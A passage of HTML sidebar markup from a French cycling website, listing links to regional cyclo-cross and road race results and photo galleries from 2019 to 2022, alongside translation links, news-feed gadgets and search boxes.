                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
